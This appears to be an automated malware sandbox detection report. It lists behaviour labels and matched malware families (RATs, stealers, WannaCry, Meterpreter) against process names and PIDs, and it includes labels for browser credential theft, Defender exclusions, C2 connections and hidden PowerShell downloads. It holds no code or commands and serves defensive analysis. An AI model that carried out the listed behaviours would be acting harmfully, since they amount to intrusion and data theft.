

- Axam.a.exe (PID: 640)
- Adobe.exe (PID: 10656)
- hersey.exe (PID: 11632)
- sFFG7Wg.exe (PID: 3880)
- Axam.exe (PID: 8716)
- Bloxflip%20Predictor.exe (PID: 11640)
- Axam.exe (PID: 7236)
- Axam.exe (PID: 12536)
- Axam.exe (PID: 9360)
- quasarat.exe (PID: 12440)
- Axam.exe (PID: 9452)
- Axam.exe (PID: 7600)
- Axam.exe (PID: 10648)
- Axam.exe (PID: 1932)
- Axam.exe (PID: 13752)
- Axam.exe (PID: 13840)
- Axam.exe (PID: 13628)
- ganja5.exe (PID: 12704)
- Axam.exe (PID: 11620)
- reg.exe (PID: 11488)
- Axam.exe (PID: 14868)
- Axam.exe (PID: 5540)
- reg.exe (PID: 11028)
- Axam.exe (PID: 12880)
- Axam.exe (PID: 13128)
- Axam.exe (PID: 14196)
- quasarat.exe (PID: 7500)
- Axam.exe (PID: 12476)
- Axam.exe (PID: 15188)
- Axam.exe (PID: 10536)
- Axam.exe (PID: 14444)
- Axam.exe (PID: 12928)
- installer.exe (PID: 10332)
- Axam.exe (PID: 15584)
- Axam.exe (PID: 15972)
- Axam.exe (PID: 15924)
- Axam.exe (PID: 12668)
- Axam.exe (PID: 12180)
- Axam.exe (PID: 15988)
- Axam.exe (PID: 15532)
- Axam.exe (PID: 1760)
- quasarat.exe (PID: 16088)
- werefult.exe (PID: 10260)
Registers / Runs the DLL via REGSVR32.EXE
- loader.exe (PID: 8524)
- WindowsUpdateLauncher.exe (PID: 9408)
- runtimebroker.exe (PID: 10316)
GENERIC has been found (auto)
- main.exe (PID: 3780)
- main.exe (PID: 3780)
- main.exe (PID: 3780)
- main.exe (PID: 3780)
- main.exe (PID: 3780)
- main.exe (PID: 3780)
- main.exe (PID: 3780)
- Amus.exe (PID: 10348)
- cabal.exe (PID: 11608)
Executing a file with an untrusted certificate
- tomcat8.exe (PID: 9340)
FORMBOOK has been found (auto)
- main.exe (PID: 3780)
- main.exe (PID: 3780)
NJRAT has been found (auto)
- main.exe (PID: 3780)
- main.exe (PID: 3780)
- your_app.exe (PID: 12364)
- Bloxflip%20Predictor.exe (PID: 11640)
METASPLOIT has been found (auto)
- main.exe (PID: 3780)
Create files in the Startup directory
- explorer.exe (PID: 9696)
- Bloxflip%20Predictor.exe (PID: 11640)
- Axam.a.exe (PID: 640)

NETWORM mutex has been found
- Amus.exe (PID: 10348)
AZORULT mutex has been detected
- L2.exe (PID: 11140)
METASPLOIT has been detected (SURICATA)
- main.exe (PID: 3780)
METERPRETER has been detected (SURICATA)
- main.exe (PID: 3780)
SCREENCONNECT has been found (auto)
- main.exe (PID: 3780)
REMCOS mutex has been found
- remcos_a.exe (PID: 12348)
REMCOS has been detected
- remcos_a.exe (PID: 12348)
WANNACRY mutex has been found
- WannaCry.exe (PID: 12312)
NESHTA mutex has been found
- Setup.exe (PID: 9444)
- epic.exe (PID: 15268)
CLICKFIX has been detected (SURICATA)
- svchost.exe (PID: 2200)
PHISHING has been detected (SURICATA)
- svchost.exe (PID: 2200)
LCLIPPER mutex has been found
- sFFG7Wg.exe (PID: 3880)






Changes Windows Defender settings
- Crypt.exe (PID: 7256)
Adds path to the Windows Defender exclusion list
- Crypt.exe (PID: 7256)
- ap.exe (PID: 8948)
SNAKEKEYLOGGER has been detected (SURICATA)
- mexx.exe (PID: 8964)
FORMBOOK has been detected
- netsh.exe (PID: 11220)
- explorer.exe (PID: 4772)
VIDAR mutex has been found
- MSBuild.exe (PID: 8500)
METASTEALER has been detected (SURICATA)
- cc.exe (PID: 12764)
Connects to the CnC server
- cc.exe (PID: 12764)
- Crypt.exe (PID: 7256)
- dumer.exe (PID: 13928)
- powershell.exe (PID: 12388)
- explorer.exe (PID: 4772)
REDLINE has been detected (SURICATA)
- cc.exe (PID: 12764)
DCRAT mutex has been found
- startud.exe (PID: 8588)
AUROTUN mutex has been found
- Crypt.exe (PID: 7256)
QUASAR mutex has been found
- quasarat.exe (PID: 12440)
- quasarat.exe (PID: 7500)
- quasarat.exe (PID: 16088)
Uses sleep, probably for evasion detection (SCRIPT)
- wscript.exe (PID: 9372)
Actions looks like stealing of personal data
- mexx.exe (PID: 8964)
- MSBuild.exe (PID: 8500)
- cc.exe (PID: 12764)
- MARCUSS.exe (PID: 12728)
Steals credentials from Web Browsers
- mexx.exe (PID: 8964)
- MARCUSS.exe (PID: 12728)
- MSBuild.exe (PID: 8500)
- cc.exe (PID: 12764)
Deletes a file (SCRIPT)
- wscript.exe (PID: 9372)
NJRAT mutex has been found
- Bloxflip%20Predictor.exe (PID: 11640)
UAC/LUA settings modification
- reg.exe (PID: 12080)

WannaCry Ransomware is detected
- WannaCry.exe (PID: 12312)
AMADEY has been detected (SURICATA)
- dumer.exe (PID: 13928)
- gaved.exe (PID: 14316)
AGENTTESLA has been detected (SURICATA)
- MARCUSS.exe (PID: 12728)
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 6572)
- powershell.exe (PID: 10276)
- powershell.exe (PID: 10480)
Run PowerShell with an invisible window
- powershell.exe (PID: 13984)
- powershell.exe (PID: 11584)
- powershell.exe (PID: 15976)
- powershell.exe (PID: 15808)
- powershell.exe (PID: 10252)
Writes a file to the Word startup folder
- WannaCry.exe (PID: 12312)
RANSOMWARE has been detected
- WannaCry.exe (PID: 12312)
ASYNCRAT has been detected (SURICATA)
- foncar.exe (PID: 11668)
Modifies files in the Chrome extension folder
- WannaCry.exe (PID: 12312)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 9760)
- powershell.exe (PID: 12388)
- powershell.exe (PID: 12812)
- powershell.exe (PID: 9956)
- powershell.exe (PID: 9600)
- powershell.exe (PID: 8160)
- powershell.exe (PID: 7452)
- powershell.exe (PID: 6512)
- powershell.exe (PID: 6164)
- powershell.exe (PID: 10396)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 9324)
- powershell.exe (PID: 10480)
KOI has been detected (SURICATA)
